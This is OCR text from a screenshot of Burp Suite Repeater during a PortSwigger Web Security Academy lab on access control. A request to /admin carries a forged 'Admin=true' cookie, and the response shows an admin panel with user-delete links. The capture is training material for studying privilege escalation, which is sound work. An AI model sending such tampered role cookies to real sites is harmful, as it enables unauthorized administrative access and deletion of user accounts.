 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet
1 2 × +
Send Cancel < >
Target: https://0a6e0094030a92f980da62b000c000cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a6e0094030a92f980da62b000c000cf.web-security-academy.net
3 Cookie: session=FW5Ti92VdDllecYTbU49ckDLEYFEQtSE; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
User role controlled by request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 4
Inspector
Notes
Custom actions
Done
3,248 bytes | 76 millis
Event log (1) All issues
Memory: 190.9MB
Disabled
Type here to search
26°C غائم جزئيًا
ENG
11:26 PM
6/14/2025
5